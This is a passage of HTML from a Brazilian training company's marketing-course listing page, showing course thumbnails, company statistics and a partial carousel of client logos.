                                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Curso-Assistente-em-Gestao-e-Estrategia-em-Midias-Sociais.png" class="attachment-full size-full wp-post-image" alt="Curso Assistente em Gestão e Estratégia em Mídias Sociais" title="Curso Assistente em Gestão e Estratégia em Mídias Sociais" itemprop="image" decoding="async" loading="lazy" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Curso-Assistente-em-Gestao-e-Estrategia-em-Midias-Sociais.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Curso-Assistente-em-Gestao-e-Estrategia-em-Midias-Sociais-300x200.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Assistente em Gestão e Estratégia em Mídias Sociais" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-assistente-em-gestao-e-estrategia-em-midias-sociais/">
                                        Curso Assistente em Gestão e Estratégia em Mídias Sociais                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Tráfego Pago (Meta Ads) Nível Estagiário" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-trafego-pago-meta-ads-nivel-estagiario/">
                                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Curso-Trafego-Pago-Meta-Ads-Nivel-Estagiario.png" class="attachment-full size-full wp-post-image" alt="Curso Tráfego Pago (Meta Ads) Nível Estagiário" title="Curso Tráfego Pago (Meta Ads) Nível Estagiário" itemprop="image" decoding="async" loading="lazy" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Curso-Trafego-Pago-Meta-Ads-Nivel-Estagiario.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Curso-Trafego-Pago-Meta-Ads-Nivel-Estagiario-300x200.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Tráfego Pago (Meta Ads) Nível Estagiário" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-trafego-pago-meta-ads-nivel-estagiario/">
                                        Curso Tráfego Pago (Meta Ads) Nível Estagiário                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Gestão e Estratégia em Mídias Sociais Nível Estagiário" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-e-estrategia-em-midias-sociais-nivel-estagiario/">
                                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Curso-Gestao-e-Estrategia-em-Midias-Sociais-Nivel-Estagiario.png" class="attachment-full size-full wp-post-image" alt="Curso Gestão e Estratégia em Mídias Sociais Nível Estagiário" title="Curso Gestão e Estratégia em Mídias Sociais Nível Estagiário" itemprop="image" decoding="async" loading="lazy" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Curso-Gestao-e-Estrategia-em-Midias-Sociais-Nivel-Estagiario.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Curso-Gestao-e-Estrategia-em-Midias-Sociais-Nivel-Estagiario-300x200.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Gestão e Estratégia em Mídias Sociais Nível Estagiário" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-e-estrategia-em-midias-sociais-nivel-estagiario/">
                                        Curso Gestão e Estratégia em Mídias Sociais Nível Estagiário                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Assistente em Marketing Político e Eleitoral" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-assistente-em-marketing-politico-e-eleitoral/">
                                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Assistente-em-Marketing-Politico-e-Eleitoral.png" class="attachment-full size-full wp-post-image" alt="Curso Assistente em Marketing Político e Eleitoral" title="Curso Assistente em Marketing Político e Eleitoral" itemprop="image" decoding="async" loading="lazy" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Assistente-em-Marketing-Politico-e-Eleitoral.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Assistente-em-Marketing-Politico-e-Eleitoral-300x200.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Assistente em Marketing Político e Eleitoral" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-assistente-em-marketing-politico-e-eleitoral/">
                                        Curso Assistente em Marketing Político e Eleitoral                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Marketing Político e Eleitoral Nível Trainee" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-marketing-politico-e-eleitoral-nivel-trainee/">
                                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Marketing-Politico-e-Eleitoral-Nivel-Trainee.png" class="attachment-full size-full wp-post-image" alt="Curso Marketing Político e Eleitoral Nível Trainee" title="Curso Marketing Político e Eleitoral Nível Trainee" itemprop="image" decoding="async" loading="lazy" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Marketing-Politico-e-Eleitoral-Nivel-Trainee.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Marketing-Politico-e-Eleitoral-Nivel-Trainee-300x200.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Marketing Político e Eleitoral Nível Trainee" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-marketing-politico-e-eleitoral-nivel-trainee/">
                                        Curso Marketing Político e Eleitoral Nível Trainee                                    </a>
                                </h3>
                            </article>
                                                                                    </div>

                <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Página 1 de 6</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Página 2" href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/page/2/">2</a><span class='extend'>...</span><a class="larger page" title="Página 5" href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/page/5/">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Próxima página" href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/page/2/">»</a><a class="last" aria-label="Last Page" href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/page/6/">Última »</a>
</div>            </div>
        </div>
    </section>

<section class="section_awards">
    <div class="container content">
        <header class="section_awards_header">
            <h1><i class="fas fa-trophy"></i> Conheça um pouco mais sobre <b>a MJ Capacitacões</b></h1>
            <p>São anos de muita história, <b>temos muito para contar</b></p>
        </header>

        <div class="section_awards_list flexbox">
            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="far fa-calendar-alt"></i>
                <h2 class="counters-content-item-title"><b>2</b> Décadas</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-chalkboard-teacher"></i>
                <h2 class="counters-content-item-title"><b>+100</b> Facilitadores</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-trophy"></i>
                <h2 class="counters-content-item-title"><b>8</b> Prêmios recebidos</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-award"></i>
                <h2 class="counters-content-item-title">A mais lembrada por recrutadores cearenses</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-user-graduate"></i>
                <h2 class="counters-content-item-title">Dezenas de milhares de alunos formados</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-graduation-cap"></i>
                <h2 class="counters-content-item-title"><b>+60</b> Cursos</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-laptop"></i>
                <h2 class="counters-content-item-title"><b class="j_count">+120</b> Notebooks para prática</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-briefcase"></i>
                <h2 class="counters-content-item-title"><b>+30</b> Vagas divulgadas diariamente para os nossos alunos
                </h2>
            </article>
        </div>
    </div>
</section>
    <section class="section-partners">
        <div class="container content">
            <header class="section-partners-header">
                <h2><i class="fas fa-users me-1"></i> Mais de <b>10 mil empresas já fizeram curso com a gente</b>, entre elas:</b></h2>
            </header>

            <div class="section-partners-list">
                <div class="owl-partners owl-carousel owl-theme">
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/3-coracoes-150x150.png" title="3 Corações" alt="3 Corações">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/7-de-setembro-150x150.png" title="7 de Setembro" alt="7 de Setembro">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/800-auto-150x150.png" title="800 Auto" alt="800 Auto">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/a-predial-150x150.png" title="A Predial" alt="A Predial">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/acellormittal-150x150.png" title="ArcelorMittal" alt="ArcelorMittal">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aço-cearense-150x150-1-150x150.png" title="Aço Cearense" alt="Aço Cearense">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aeris-150x150.png" title="Aeris" alt="Aeris">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/afins-150x150.png" title="Afíns Cosméticos" alt="Afíns Cosméticos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apavel-150x150.png" title="Apavel" alt="Apavel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apiguana-150x150.png" title="Apiguana" alt="Apiguana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apodi-150x150.png" title="Cimento Apodi" alt="Cimento Apodi">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aspec-150x150.png" title="Aspec" alt="Aspec">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/avon-150x150.png" title="Avon" alt="Avon">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bq-150x150.png" title="B&#038;Q Energia" alt="B&#038;Q Energia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/banco-do-nordeste-150x150.png" title="Banco do Nordeste" alt="Banco do Nordeste">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/beach-park-150x150.png" title="Beach Park" alt="Beach Park">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bebelu-150x150.png" title="Bebelu" alt="Bebelu">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bicbanco-150x150.png" title="Bic Banco" alt="Bic Banco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/big-door-150x150.png" title="BigDoor" alt="BigDoor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/blackhill-150x150.png" title="Blackhill" alt="Blackhill">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/braslimp-150x150.png" title="Braslimp" alt="Braslimp">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/brf-150x150.png" title="BRF" alt="BRF">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ca-150x150.png" title="C&#038;A" alt="C&#038;A">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/caçula-150x150-1-150x150.png" title="Auto Escola Caçula" alt="Auto Escola Caçula">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cagece-150x150.png" title="Cagece" alt="Cagece">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/camed-150x150.png" title="Camed" alt="Camed">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/campestre-150x150.png" title="Campestre" alt="Campestre">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/casablanca-150x150.png" title="Casablanca" alt="Casablanca">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cecomil-150x150.png" title="Cecomil" alt="Cecomil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/celbra-150x150.png" title="Celbra" alt="Celbra">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ceneged-150x150.png" title="Ceneged" alt="Ceneged">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cequip-150x150.png" title="Cequip" alt="Cequip">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cialne-150x150.png" title="Cialne" alt="Cialne">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cmm-150x150.png" title="CMM Engenharia" alt="CMM Engenharia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cobap-150x150.png" title="COBAP" alt="COBAP">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cordeiro-150x150.png" title="Cordeiro Guindastes" alt="Cordeiro Guindastes">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/corpvs-150x150.png" title="Corpvs Segurança" alt="Corpvs Segurança">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosampa-150x150.png" title="Cosampa" alt="Cosampa">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosbel-150x150.png" title="Cosbel" alt="Cosbel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/csp-150x150.png" title="CSP" alt="CSP">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dafonte-150x150.png" title="Dafonte" alt="Dafonte">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dag-150x150.png" title="DAG" alt="DAG">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dakota-150x150.png" title="Dakota" alt="Dakota">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dallas-150x150.png" title="Dallas Grill" alt="Dallas Grill">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/daniel-150x150.png" title="Daniel Transportes" alt="Daniel Transportes">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/danone-150x150.png" title="Danone" alt="Danone">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/07/diario_do_nordeste.png" title="Diário do Nordeste" alt="Diário do Nordeste">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dose-certa-150x150.png" title="Dose Certa" alt="Dose Certa">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dragao-do-mar-150x150.png" title="Dragão do Mar" alt="Dragão do Mar">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ducoco-150x150.png" title="Ducoco" alt="Ducoco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/durametal-150x150.png" title="Durametal" alt="Durametal">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ecofor-150x150.png" title="Ecofor" alt="Ecofor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Edson-Queiroz-150x150.png" title="Grupo Edson Queiroz" alt="Grupo Edson Queiroz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/enel-150x150.png" title="Enel" alt="Enel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/energia-pecem-150x150.png" title="Energia Pecém" alt="Energia Pecém">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/extrafarma-150x150.png" title="Extrafarma" alt="Extrafarma">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fae-150x150.png" title="Fae Tecnologia" alt="Fae Tecnologia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fort-munk-150x150.png" title="Fort Munck" alt="Fort Munck">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Fortbrasil-150x150.png" title="Fortbrasil" alt="Fortbrasil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fortvigas-150x150.png" title="Fortvigas" alt="Fortvigas">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fretcar-150x150.png" title="Fretcar" alt="Fretcar">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Frosty-150x150.png" title="Frosty" alt="Frosty">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/geppos-150x150.png" title="Geppos" alt="Geppos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/gfx-150x150.png" title="GFX Consultoria" alt="GFX Consultoria">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-sergio-150x150.png" title="Gráfica Sergio" alt="Gráfica Sergio">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-viana-150x150.png" title="Gráfica Viana" alt="Gráfica Viana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grendene-150x150.png" title="Grendene" alt="Grendene">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grupo-cortez-150x150.png" title="Grupo Cortez" alt="Grupo Cortez">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/guanabara-150x150.png" title="Guanabara" alt="Guanabara">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hapvida-150x150.png" title="Hapvida" alt="Hapvida">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hidracor-150x150.png" title="Tintas Hidracor" alt="Tintas Hidracor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ibyte-150x150.png" title="Ibyte" alt="Ibyte">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/iguatemi-150x150.png" title="Iguatemi" alt="Iguatemi">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/isofarma-150x150.png" title="Isofarma" alt="Isofarma">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/itaipu-150x150.png" title="Madeireira Itaipu" alt="Madeireira Itaipu">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ldb-150x150.png" title="LDB" alt="LDB">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/M-dias-150x150.png" title="M. Dias Branco" alt="M. Dias Branco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/magalhaes-150x150.png" title="Casa Magalhães" alt="Casa Magalhães">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/marata-150x150.png" title="Maratá" alt="Maratá">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mareiro-150x150.png" title="Mareiro Hotel" alt="Mareiro Hotel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Marquise-150x150.png" title="Grupo Marquise" alt="Grupo Marquise">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/master-150x150.png" title="Colégio Master" alt="Colégio Master">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/metalic-150x150.png" title="Metalic Brasil" alt="Metalic Brasil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mob-telecom-150x150.png" title="Mob Telecom" alt="Mob Telecom">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/newland-150x150.png" title="Newland" alt="Newland">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/normatel-150x150.png" title="Normatel" alt="Normatel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nularm-150x150.png" title="Nufarm" alt="Nufarm">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nutrinor-150x150.png" title="Nutrinor" alt="Nutrinor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oboticario-150x150.png" title="O Boticário" alt="O Boticário">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oh-my-dog-150x150.png" title="Oh My Dog" alt="Oh My Dog">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/padre-cicero-150x150.png" title="Padre Cícero" alt="Padre Cícero">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/pague-menos-150x150.png" title="Pague Menos" alt="Pague Menos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/panarello-150x150.png" title="Panarello" alt="Panarello">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/porto-freire-150x150.png" title="Porto Freire" alt="Porto Freire">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/rabelo-150x150.png" title="Rabelo" alt="Rabelo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/regina-150x150.png" title="Granja Regina" alt="Granja Regina">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/riachuelo-150x150.png" title="Riachuelo" alt="Riachuelo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/romana-150x150.png" title="Romana" alt="Romana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sangati-berga-150x150.png" title="Sangati Berga" alt="Sangati Berga">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-braz-150x150.png" title="São Braz" alt="São Braz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-camilo-150x150.png" title="Hospital São Camilo" alt="Hospital São Camilo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-geraldo-150x150.png" title="São Geraldo" alt="São Geraldo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-luiz-150x150.png" title="São Luiz" alt="São Luiz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sapataria-nova-150x150.png" title="Sapataria Nova" alt="Sapataria Nova">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/scheneider-150x150.png" title="Schneider Electric" alt="Schneider Electric">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/seara-150x150.png" title="Hotéis Seara" alt="Hotéis Seara">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/servis-150x150.png" title="Servis Segurança" alt="Servis Segurança">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/smolder-150x150.png" title="Smolder" alt="Smolder">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sodine-150x150.png" title="Sodine" alt="Sodine">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sonobom-150x150.png" title="Sonobom Colchões" alt="Sonobom Colchões">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sp-combustiveis-150x150.png" title="SP Combustíveis" alt="SP Combustíveis">
                        </div>
                                                                    <div class="section-partners-list-item">
